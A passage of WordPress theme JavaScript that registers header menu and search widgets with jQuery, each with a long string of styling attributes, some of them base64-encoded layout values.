255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 